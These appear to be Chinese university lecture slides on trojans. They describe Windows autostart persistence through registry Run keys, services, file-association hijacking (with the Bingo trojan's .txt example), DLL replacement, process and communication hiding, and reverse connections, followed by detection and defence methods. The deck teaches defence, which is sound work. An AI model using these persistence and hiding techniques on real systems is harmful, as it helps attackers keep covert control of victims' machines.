

（8）社会工程学

Slide 94

通过云应用投放恶意代码
Notes:
https://www.secrss.com/articles/29619
https://c212.net/c/link/?t=0&l=en&o=3076717-1&h=3813729624&u=https%3A%2F%2Fwww.netskope.com%2Fnetskope-threat-labs%2Fcloud-threat-report&a=here

Slide 95
远程控制木马的运行步骤
远程控制木马进行网络入侵的过程:
配置木马
传播木马
启动木马
建立连接
远程控制

Slide 96
自动加载技术
木马程序在被植入目标主机后，不可能寄希望于用户双击其图标来运行启动，只能不动声色地自动启动和运行，攻击才能以此为依据侵入被侵主机，完成控制。

Slide 97
自动加载技术
在Windows系统中木马程序的自动加载技术主要有：
修改系统文件
修改系统注册表
添加系统服务
修改文件打开关联属性
修改任务计划
修改组策略
利用系统自动运行的程序
修改启动文件夹
替换系统DLL

Slide 98
(1) 修改系统文件
木马程序一般会在第一次运行时，修改目标系统文件以达到自动加载的目的
在早于Windwos XP版本的系统上，System.ini、Win.ini、Winstart.bat、Autoexec.bat等都是木马所关注的配置文件。这些文件能自动被Windows在启动时加载运行，木马将自身程序加入此类批处理文件，能够达成开机启动的目标。这些文件虽然在后续版本的Windows系统上依然存在，但主要出于兼容早期系统的需要，很难再被木马继续利用
Notes:
这种方法比较古老。

Slide 99
(2) 修改系统注册表
系统注册表保存着系统的软件、硬件及其它与系统配置有关的重要信息。
在WinNT系列操作系统上，Windows主要使用注册表存储包括开机启动项目的系统配置，修改注册表隐蔽性相对较高，木马常常采用这种方法实现开机自启动。通常被攻击者用作开机启动的主键（在不同版本的系统中可能存在不同的主键）包括：

Slide 100
(2) 修改系统注册表
系统注册表保存着系统的软件、硬件及其它与系统配置有关的重要信息。
HKEY_LOCAL_MACHINE \Software\Microsoft\Windows\ CurrentVersion\Run、Runonce、RunonceEx（在Win2000、WinXp中有效）、RunServices、RunServicesOnce等
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run、Runonce、RunonceEx、RunServices、RunServicesOnce等
HKEY_USERS\[UserSID]\Software\Microsoft\Windows\CurrentVersion\Run、Runonce、RunonceEx、RunServices、RunServicesOnce等
在上述主键中，HKEY_LOCAL_MACHINE对当前系统的所有用户有效，HKEY_CURRENT_USER仅对当前登陆的用户有效

Slide 101
(2) 修改系统注册表
系统注册表保存着系统的软件、硬件及其它与系统配置有关的重要信息。
HKEY_LOCAL_MACHINE \Software\Microsoft\Windows\ CurrentVersion\Run、Runonce、RunonceEx（在Win2000、WinXp中有效）、RunServices、RunServicesOnce等
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run、Runonce、RunonceEx、RunServices、RunServicesOnce等
HKEY_USERS\[UserSID]\Software\Microsoft\Windows\CurrentVersion\Run、Runonce、RunonceEx、RunServices、RunServicesOnce等
在上述主键中，Runonce主键设置的自启动程序将在下一次系统启动时获得自动运行的机会，并在运行后从该主键移除。木马程序如果利用这个主键进行自启动，则木马的运行通常有一个固定的操作，即需要在运行后重新将自身加入到Runonce主键中，确保自己在每次系统启动时均获得运行机会

Slide 102
(3) 添加系统服务
Windows NT内核操作系统都大量使用服务来实现关键的系统功能。
一些木马将自身注册为系统服务，并将相应服务设置为系统开机时自启动。例如，Windows Resource Kit工具包（其中包含的工具可能会根据用户使用的Windows版本而有所不同）中的程序instsrv.exe常常被木马用来创建系统服务，服务的管理和配置可以通过程序sc.exe来实施。这样每当Windows系统启动时，即使没有用户登录，木马也会自动开始工作。作为服务启动的木马往往隐蔽性更强，一般用户很难从服务中找出木马程序
Notes:
服务程序是一类长期运行的应用程序，它不需要界面或可视化输出，能够设置为在操作系统启动时自动开始运行，而不需要用户登录来运行它。

Slide 103
(4) 修改文件打开关联属性
通常对于一些常用的文件如.txt文件，只要双击文件图标就能打开这个文件。这是因为在系统注册表中，已经把这类文件与某个程序关联起来，只要用户双击该类文件，系统就自动启动相关联的程序来打开文件。
修改文件打开关联属性是木马程序的常用手段。比如：正常情况下.txt文件的打开方式为notepad.exe文件，而木马可能将这类文件的关联程序修改为木马程序，这样只要打开此类文件，就能在无意中启动木马。案例：冰河木马。

Slide 104
例：冰河的自动加载方法
HKEY_CLASSES_ROOT根键中记录的是Windows操作系统中所有数据文件的信息，主要记录不同文件的文件名后缀和与之对应的应用程序。
“冰河”就是通过修改HKEY_CLASSES_ROOT\txtfile\shell\open\command下的键值，将“C:\WINDOWS\NOTEPAD.EXE %1”
改为“C:\WINDOWS\SYSTEM\SYSEXPLR.EXE %1”，这样一旦你双击一个TXT文件，原本应用Notepad打开该文件的，现在却变成启动木马程序了。
不同版本Windows系统的键名有差异！

Slide 105

修改文件打开关联
不仅仅是TXT文件，其它诸如HTM、ZIP、RAR等都是木马的目标。
对付这类木马，只能经常检查HKEY_CLASSES_ROOT\文件类型\shell\open\command主键，查看其键值是否正常。

Slide 106


(5) 修改任务计划
在默认情况下，任务计划程序随Windows一起启动并在后台运行。如果把某个程序添加到计划任务文件夹，并将计划任务设置为“系统启动时”或“登录时”，这样也可以实现程序自启动。
Windows XP
Windows 10
Notes:
https://paper.seebug.org/1464
https://mp.weixin.qq.com/s/ktGug1VbSpmzh9CEGKbbdw
这个链接详细介绍了Windows 计划任务的原理

Slide 107

(6) 修改组策略
在“开始”→“运行”中输入“gpedit.msc" 。按回车，打开系统组策略窗口，选择“计算机配置”→“管理模板”→“系统”→“登录”，双击右边的“在用户登录时运行这些程序”项。

Slide 108

（6）修改组策略（续）
打开其属性对话框， 选择“已启用”，再单击“显示”，会弹出“显示内容”对话框，列表中显示的便是藏身于此的自启动程序。
如果你也想在这里添加自启动项目，可单击“添加”在出现的“添加项目”对话框中输入可执行文件的完整路径和文件名，“确定”即可。

Slide 109
(7) 修改启动文件夹
当前登陆用户的“启动”文件夹
这是许多应用软件自启动的常用位置。当前登陆用户的“启动”文件夹一般在：C:\Documents and Settings\<用户名字>\「开始」菜单\程序\启动\
对所有用户有效的启动文件夹
不管用户用什么身份登录系统，放入该文件夹的快捷方式总是自动启动——这是它与用户专有的启动文件夹的区别所在。该文件夹一般在：C:\Documents and Settings\All Users\「开始」菜单\程序\启动\

Slide 110
(8) 利用系统自动运行的程序
在Windows系统中，有很多程序是可以自动运行的，如：
在对磁盘进行格式化后，总是要运行“磁盘扫描”程序（Scandisk.exe）；
按下F1键时，系统将运行Winhelp.exe或Hh.exe打开帮助文件；
系统启动时，将自动启动系统栏程序SysTray.exe、注册表检查程序scanreg.exe、计划任务程序mstask.exe、输入法程序、电源管理程序等。
这为恶意程序提供了机会，通过覆盖相应文件就可获得自动启动的机会，而不必修改系统任何设置。

Slide 111
(9) 替换系统DLL
这种方法通过API HOOK启动，也称为DLL陷阱技术。
通过替换Windows系统中正常的DLL文件（动态链接文件），如kernel32.dll和user32.dll这些随系统一起启动的dll。启动之后，如果是系统正常的调用请求，它就把请求转到原先的DLL进行处理，如果是约定的木马操作，则该DLL文件就实现木马服务器端功能。
现代操作系统对此已有防护，已很难实施

Slide 112
（10）其它
有些木马需要系统重启后运行或提升权限，如何做到？
Notes:
DDoS攻击，让管理员重启机器

Slide 113
远程控制木马的运行步骤
远程控制木马进行网络入侵的过程:
配置木马
传播木马
启动木马
建立连接
远程控制

Slide 114





建立连接
Internet
Intranet
控制流
木马服务端
木马控制端
木马的常规通信方式

Slide 115
建立连接
控制端
服务端
木马端口
(1) 建立连接前
A
7626
A
202.102.47.56
通过信息反馈或IP扫描
获得服务器IP地址
(2) 获取服务端IP
(3) 木马连接建立
1037
7626
202.102.47.56
服务端口
202.102.96.101
（控制端IP）
（服务端IP）

Slide 116
建立连接
黑客最关注的是受害者的IP地址。但由于NAT技术和DHCP技术的影响，无法保证攻击者随时根据IP地址找到感染主机
为了解决此问题，出现了反向连接技术，也称为反弹技术。采用反弹技术可以较轻易地穿过受害者的防火墙
攻击者为了隐藏自身身份，可能会在网络上获取几台主机的控制权，作为傀儡主机实施木马的控制
利用网络上的共享空间（如博客、ftp服务、网盘等）向木马服务端程序提供木马控制端的主机地址信息，控制主机地址可能经常更换，设定木马服务端固定或随机时间访问指定位置获取最新控制主机地址

Slide 117




远程控制木马的反弹技术
反弹
控制端
感染木马的主机
优点：
解决动态IP地址的问题；
解决内网地址的问题；
绕过防火墙的限制；
缺点：容易暴露控制端

Slide 118
远程控制木马的运行步骤
远程控制木马进行网络入侵的过程:
配置木马
传播木马
启动木马
建立连接
远程控制

Slide 119
远程控制技术
木马连接建立后，客户端端口和服务器端口之间将会出现一条通道，客户端程序可由这条通道与服务器上的木马程序取得联系，并对其进行远程控制，主要包括：
获取目标机器信息
记录用户事件
远程操作

Slide 120
(1) 获取目标机器信息
木马的一个主要功能就是窃取被控端计算机的信息，然后再把这些信息通过网络连接传送到控制端。
一般来讲，获取目标机器信息的方法就是调用相关的API，通过函数返回值，进行分解和分析有关成分，进而得到相关信息。

Slide 121
(2) 记录用户事件
木马程序为了达到控制目标主机的目的，通常想知道目标主机用户目前在干什么，于是记录用户事件成了木马的又一主要功能。
其一是记录被控端计算机的键盘和鼠标事件，形成一个文本文件，然后把该文件发送到控制端，控制端用户通过查看文件的方式了解被控端用户打开了哪些程序，敲了那些键；
其二是在被控端抓取当前屏幕，形成一个位图文件，然后把该文件发送到控制端显示，从而通过抓取得屏幕知道目标用户的操作行为。

Slide 122
(3) 远程操作
远程操作
重启被控制端计算机，或者强制关闭远程计算机，当被控制计算机重新启动时，木马程序重新获得控制权。
木马使用者通过网络控制被控端计算机的鼠标和键盘，也可以通过这种方式启动或停止被控端的应用程序。
对远程的文件进行管理，比如共享被控端的硬盘，之后就可以进行任意的文件操作。

Slide 123
内容提纲
1
恶意代码
2
木马的工作原理
3
木马的隐藏技术
4
恶意代码检测与防御

Slide 124

木马的隐藏技术
木马的隐藏技术：
启动隐藏
木马文件/目录隐藏
进程隐藏
通信隐藏

Slide 125
1、启动隐藏
隐藏自己，使得目标主机加载运行木马程序，而不被用户发现
前面介绍的各种木马自动加载技术
前面介绍的无文件木马，通过其它软件来触发执行
诱骗用户点击运行：如文件类型图标欺骗

Slide 126


文件类型图标诱骗
用文档类（doc/docx/txt等）图标来隐藏可执行文件（exe）来欺骗受害者点击
Notes:
dig.exe伪装：dig.docx.exe的文件类型图标伪装。
文件浏览器显示文件时，如果只显示图标，如上图（右边是可执行文件dig.exe使用的默认文件类型图标），则很容易就认为dig.docx就是一个Word文档（如果用户多想一想就可以识破，因为文件类型字符串不会出现在只显示文件图标时的文件名上，即类型后缘是不会显示的）
下图（下面是可执行文件dig.exe使用的默认文件类型图标）显示的是文件完整信息，可以看到文件类型是应用程序，即可执行程序
这种欺骗的目的主要是诱骗用户击点文件，从而启动木马。
尽管可以将文件名改为：dig.exe.txt，虽然显示的是TXT文件图标，但无法启动，而是用默认的文件类型打开软件（如果是txt文件，通常是notepad），无法启动木马

Slide 127




文件类型图标诱骗
Visual Studio 2013：用C#编写软件时指定EXE文件的自定义图标
Notes:
https://jingyan.baidu.com/article/915fc4149e399a51394b2021.html

Slide 128



文件类型图标诱骗
Python：指定exe的自定义软件图标
Notes:
https://blog.csdn.net/weixin_45459911/article/details/105009734

Slide 129

2、木马文件/目标隐藏
通过某种方式使用户无法发现木马文件和目录
隐藏在其它文件中：如无文件木马
勾选文件/目录属性中的“隐藏”，文件浏览器不可见（除非开启显示所有文件）

Slide 130
3、进程隐藏
隐藏木马进程，使得任务管理器等工具不可见.
伪隐藏是指程序的进程仍然存在，只不过是让它消失在进程列表里。
真隐藏则是让程序彻底的消失，不以一个进程或者服务的方式工作。

Slide 131
3、进程隐藏
设置窗口不可见 (从任务栏中隐藏)
把木马程序注册为服务 (从进程列表中隐藏)
欺骗查看进程的函数 (从进程列表中隐藏)
使用可变的高端口 (端口隐藏技术)
使用系统服务端口 (端口隐藏技术)
替换系统驱动或系统DLL (真隐藏技术)
动态嵌入技术 (真隐藏技术)

Slide 132
（1）设置窗口不可见
这是最基本的隐藏方式。如果在Windows的任务栏里出现一个莫名其妙的图标，傻子都会明白是怎么回事。
实现任务栏中隐藏，在编程时是很容易实现的。以VB为例，只要把form的Visible属性设置为False ，ShowInTaskBar设为False，程序就不会出现在任务栏里了。

Slide 133
（2）把木马程序注册为服务
进程列表中不显示木马进程:
在Windows 9X/NT/2000/xp/2003下，把木马服务端程序注册为一个服务就可以了，这样，程序就会从任务列表中消失了，因为系统不认为它是一个进程，在任务管理器中就看不到这个程序的进程。
这种方法对于WindowsNT/2000/xp/2003等操作系统来说，通过服务管理器，同样会发现在系统中注册过的服务。

Slide 134
（3）欺骗查看进程的函数
Windows系统中，一般是通过API调用来查看运行的进程，常用的API包括PSAPI ，PDH，ToolHelp API等。
替换API调用返回的数据，保护木马进程不被发现。
进程查看软件
调用
结果返回
API

Slide 135
（4）替换系统驱动或系统DLL
DLL (Dynamic Link Library，动态链接库)是Windows系统的一种可执行文件。DLL文件没有程序逻辑，是由多个功能函数构成的，它并不能独立运行，需要由程序加载并调用。正因为DLL文件不能独立运行，所以在进程列表中并不会出现DLL。
运行DLL文件的最简单方法是Rundll32.exe
例如我们编写了一个MyDll.dll，这个动态链接库中定义了一个MyFunc的函数，可以通过命令执行MyFunc函数的功能:
Rundll32 MyDll.dll MyFunc

Slide 136
（4）替换系统驱动或系统DLL
攻击者使用自己的DLL文件替换掉Windows系统中正常的DLL文件。
这种方法利用了Windows系统的驱动或DLL，既可以启动木马，也可以隐藏木马。不使用进程，属于真隐藏技术。
DLL木马通过别的进程来运行它，如果这个进程是可信进程，就没有人会怀疑它是木马，那么这个DLL木马作为可信进程的一部分，就成为了被信赖的一部分而为所欲为

Slide 137
（4）替换系统驱动或系统DLL
这种方法与一般方法不同，它基本上摆脱了原有的木马模式---监听端口，而采用替代系统功能的方法（改写虚拟设备驱动程序vxd或动态链接库DLL文件），木马会将修改后的DLL替换系统已知的DLL，并对所有的函数调用进行过滤。

Slide 138
（4）替换系统驱动或系统DLL
攻击者的DLL文件一般包括有函数转发器。在处理函数调用时，对于系统正常的调用请求，它就把请求直接转发给被替换的系统DLL进行处理；如果是约定的相应操作(事先约定好的特殊情况)，则按照约定完成所请求的功能。
这样做的好处是没有增加新的文件，不需要打开新的端口，没有新的进程，使用常规的方法监测不到它。

Slide 139
（4）替换系统驱动或系统DLL
注意：现在Windows对重要的DLL有保护机制
Windows system32目录下有一个dllcache的目录，下面存放着大量DLL文件和重要的.exe文件，Windows系统一旦发现被保护的DLL文件被改动，它就会自动从dllcache中恢复这个文件。所以在替换系统DLL文件之前必须先把dllcache目录下的对应的系统DLL文件也替换掉。系统重装、安装补丁、升级系统或者检查数字签名等均会使这种木马种植方法失效。

Slide 140
（5）动态嵌入技术
另一种利用DLL隐藏木马的方法是动态嵌入技术：将木马程序代码嵌入到正在运行的进程中
Windows系统中的每个进程都有自己的私有内存空间，一般不允许别的进程对其进行操作。但可以通过窗口hook（钩子函数）、挂接API、远程线程(CreateRemoteThread)等方法进入并操作进程的私有空间，使木马的核心代码运行于其它进程的内存空间。这种方法比DLL替换技术有更好的隐藏性。

Slide 141

（6）进程隐藏小结
Notes:
https://wenku.baidu.com/view/cddbccbc0b75f46527d3240c844769eae009a3ce.html

Slide 142
4、通信隐藏
端口隐藏：现在大部分木马一般在控制主机后会在1024以上不易发现的高端口上驻留；有一些木马也会选择一些常用的端口，如80、23。
有些木马利用80端口时，在收到正常的HTTP请求仍然把它交与Web服务器处理，只有收到一些特殊约定的数据包后，才调用木马程序。

Slide 143
4、通信隐藏
端口复用是重复使用系统中已经开启的端口，从而绕过防火墙的拦截。
Notes:
在应用程序进行网络通信时，需要将本地IP地址和特定的端口绑定到一个套接字上，然后用该套接字进行通信。当系统接收到数据包时，会根据包中的端口号找到特定的应用程序进行转发。当木马程序使用端口复用技术接收到数据包后，系统先将该数据包下发给木马程序判断模块，由其根据数据包的特征结构判断该数据包应该先转发给木马端口复用模块还是直接转发给应用程序

Slide 144
4、通信隐藏：非端口
端口监听的缺点：木马在等待和运行的过程中，始终向外界打开着一个端口，容易暴露。
不使用端口：利用非TCP/UDP协议，如ICMP协议。
在没有激活时是没有端口开放的，ICMP木马监听ICMP报文，当出现特殊报文时，它打开TCP端口等待控制端的连接。
Notes:
更好的ICMP木马严格使用ICMP协议进行数据和控制命令的传递

Slide 145
4、通信隐藏
木马一定要直接与其控制者通信吗？
通过中间方交换信息
电子邮件
网盘
网页

Slide 146

案例：灰鸽子
Notes:
https://wenku.baidu.com/view/ff1c7477951ea76e58fafab069dc5022abea4625.html

Slide 147
木马技术小结
近年来，木马技术取得了较大的发展，目前已彻底摆脱了传统模式下植入方法原始、通信方式单一、隐蔽性差等不足。
借助一些新技术，木马不再依赖于对用户进行简单的欺骗，也可以不必修改系统注册表，不开新端口，不在磁盘上保留新文件，甚至可以没有独立的进程，这些新特点使对木马的查杀变得愈加困难，与此同时却使得木马的功能得到了大幅提升。

Slide 148
内容提纲
1
恶意代码
2
木马的工作原理
3
木马的隐藏技术
4
恶意代码检测及防御

Slide 149
恶意代码检测
静态检测（特征检测）：根据恶意代码的特征码（代码散列码、代码中的关键字、字节串、特定端口等）进行检测
动态检测：根据恶意代码执行后的异常行为进行检测

Slide 150


恶意代码检测：特征检测
Notes:
https://www.jianshu.com/p/37c14d9249fa
几乎所所有病毒、木马分析报告的后面都会给出样本的散列值

Slide 151

恶意代码检测：特征检测
Notes:
https://malwr-analysis.com/2020/07/24/crimson-rat-malware-analysis/

Slide 152



恶意代码检测：特征检测
Notes:
https://mp.weixin.qq.com/s/WmzryWNNJVV7mXABQ1Yu8g
APT分析报告
2020.7.16

Slide 153

恶意代码检测：特征检测

Slide 154

恶意代码检测：特征检测

Slide 155
恶意代码检测：特征检测
将恶意代码中的某段特有的十六进制字节码或字符串（如某个特定的域名或IP地址）作为特征码，如Monkey病毒代码中的十六进制字节码“8BFB%%B90002%%268A0534??AAE2F8”

Slide 156
恶意代码检测：特征检测
特征码检测技术的主要优点是简单、检测速度快、准确率高，不足：不能检测未知恶意软件，对于恶意代码变体的容忍度也很低，稍微变形便无法识别；用户需要不断地升级（离线或在线）杀毒软件特征库，同时随着特征库越来越大，检测的效率会越来越低。
Notes:
早期杀毒软件主要采用的是特征码检测技术，即使发展到今天，也仍然是被杀毒软件普遍采用的一种最基本的检测技术

Slide 157
恶意代码检测：动态检测
动态检测技术基于定义的恶意代码异常行为规则，实时监控进程的动态行为，当发现有违犯规则的行为出现，则给出异常告警。这些行为主要包括：
文件行为
进程行为
网络行为
注册表行为

Slide 158
恶意代码检测：动态检测
与特征码静态检测技术相比，动态检测技术能够检测未知恶意代码、恶意代码的变种，不足：产生的误报率较高，且不能识别出病毒的名称和类型等。
Notes:
因此，现在很多杀毒软件在检测到异常时，例如检测到应用修改Windows注册表、一个进程在进行线程插入等，会给用户弹出告警提示，由用户确定是否允许操作继续，而采用特征码检测技术时，杀毒软件一般在检测到匹配的恶意代码时会默认将其查杀或隔离

Slide 159
恶意代码检测：动态检测
沙箱检测：在沙箱（Sandbox）中运行木马，观察其行为，应对加壳、多态、功能代码动态生成、隐蔽通信等各种逃避检测的技术
Notes:
沙箱是一种能够拦截系统调用并限制程序执行违反安全策略的轻量级虚拟机，其核心在于建立一个行为受限的执行环境，将样本程序放入到该环境中运行，其在沙箱内的文件操作、注册表操作等的路径会重定向到沙箱指定位置，程序的一些危险行为，例如底层磁盘操作、安装驱动等会被沙箱禁止，这就确保系统环境不会受到影响，系统状态在操作之后回滚。例如，著名开源沙箱Cuckoo可以分析Windows可执行文件、DLL 文件、Office 文件、URL 和HTML 文件、VB 脚本等其他类型文件，其主要功能包括：跟踪恶意代码进程的API 调用，监测运行过程中被恶意代码创建、删除和下载的文件，跟踪客户机产生的PCAP 格式的网络流量，获取恶意代码选定进程的内存镜像等。杀毒软件公司一般都是通过沙箱技术对一些可疑的未知恶意样本进行分析，特别是一些APT攻击组织使用的、采用了很多伪装和反分析技术的恶意代码。

Slide 160


恶意代码检测：动态检测
沙箱检测：
Notes:
https://www.secrss.com/articles/29698

Slide 161

恶意代码检测：机器学习方法
机器学习：应对海量恶意代码的检测
Notes:
采集大量的恶意代码样本以及正常的程序样本作为训练样本；
对训练样本进行预处理，提取特征；
进一步选取用于训练的数据特征；
选择合适的机器学习算法训练分类模型；
通过训练后的分类模型对未知样本进行检测。

Slide 162
恶意代码检测：机器学习方法
常见的用于恶意代码检测的机器学习算法有：
普通机器学习方法，如支持向量机（ SVM）、随机森林（RF）、朴素贝叶斯（NB）等
深度机器学习算法，如深度神经网络（DNN）、卷积神经网络（CNN）、长短时记忆网络, LSTMN）、图卷积网络 （GCN）等
Notes:
普通机器学习方法和深度学习方法相比，普通机器学习方法的参数比较少，相对计算量较小，但检测的精度和准确率要比深度学习算法低，特别是在一些少有的高级恶意代码样本的检测上

Slide 163

恶意代码检测：机器学习方法
Kaspersky：用机器学习方法检测恶意样本

Slide 164

恶意代码检测：机器学习方法
Kaspersky：精简机器学习检测模型

Slide 165
恶意代码检测：机器学习方法
优势在大规模样本检测能力，不足：检测的准确率还有待提高、对计算能力的要求比较高、有监督机器学习方法中的样本标注问题等，同时近几年越来越多的对机器学习算法进行攻击的研究，如对抗样本，表明少量精心设计的样本即可导致机器学习检测算法出错。
Notes:
虽然机器学习方法与传统恶意代码方法相比有很多优势，特别是在大规模样本检测能力上，但也存在一些不足，如检测的准确率还有待提高、对计算能力的要求比较高、有监督机器学习方法中的样本标注问题等，同时近几年越来越多的对机器学习算法进行攻击的研究，如对抗样本，表明少量精心设计的样本即可导致机器学习检测算法出错。随着该领域的研究越来越多，基于机器学习的恶意代码检测方法所面临的这些问题未来会得到有效解决。实际应用中，基于机器学习的恶意代码检测方法和传统检测方法可以相互补充，以取得更好的检测结果。

Slide 166
恶意代码防范
虽然恶意代码隐蔽性强，种类多，攻击者也设法采用各种隐藏技术来增加被用户检测到的难度，但由于恶意代码实质上是一个程序，必须运行后才能工作，所以会在计算机的文件系统、系统进程表、注册表、系统文件和日志等中留下蛛丝马迹，用户可以通过“查、堵、杀”等方法检测和清除恶意代码。

Slide 167
恶意代码防范
常用的防范恶意代码措施：
及时修补漏洞，安装补丁
培养风险意识，不使用来历不明的软件
不打开可疑短信、邮件及其附件
安装杀毒软件且不关闭查杀功能，即时发现，即时清除
移动存储设备：用前查杀
关闭不必要的网络端口和服务

Slide 168

恶意代码防范
Webshell防范
Notes:
https://www.secrss.com/articles/29283

Slide 169


讨论
问题一：360认为其是勒索病毒的可能原因是什么？
问题二：360采用的是特征检测还是异常检测方法？
更新：将源目录下的所有文件（含子目录）拷贝到目的目录下
Notes:
2020.7.19学生用Python写的一个文件同步的小程序。
其中，更新按钮的功能是：将源目录下的所有文件（含子目录）拷贝到目的目录下，如果相同则覆盖
选择好源目录和目的目录后，点击“更新”，360弹出告警。
触发360告警的可能原因是：批量目录操作，比较像勒索病毒，360觉得这个自制程序比较可疑，也没报家族，交由用户判断

Slide 170
参考资料
冰河
Crimson
APT木马实例

Slide 171
一、木马实例（冰河）

Slide 172
冰河
冰河开发于1999年，跟灰鸽子类似，在2005年中美黑客大战中为中国黑客增了不少面子。
